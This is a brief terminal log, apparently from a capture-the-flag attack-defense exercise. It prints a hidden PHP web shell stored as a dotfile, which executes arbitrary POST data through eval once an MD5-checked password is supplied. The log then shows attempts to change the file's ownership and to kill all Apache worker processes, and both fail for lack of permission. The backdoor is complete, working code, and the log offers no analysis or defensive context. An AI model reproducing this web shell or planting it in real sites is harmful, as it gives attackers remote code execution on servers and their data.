 $ cat .cc3ee18d8ce406744d8674f49f6f1a58.php
<?php if(md5($_GET["pass"])=="9afd6bf89da0818c1e6de3bdeabfcf49"){@eval($_POST[a]);} ?>$
$ chown ctf:ctf .cc3ee18d8ce406744d8674f49f6f1a58.php
chown: changing ownership of '.cc3ee18d8ce406744d8674f49f6f1a58.php': Operation not permitted
$ kill -9 `ps -aux | grep www-data | grep apache2 | awk '{print $2}'`
-sh: 11: kill: Operation not permitted
-sh: 11: kill: Operation not permitted
-sh: 11: kill: Operation not permitted
-sh: 11: kill: Operation not permitted
-sh: 11: kill: Operation not permitted
-sh: 11: kill: Operation not permitted
-sh: 11: kill: Operation not permitted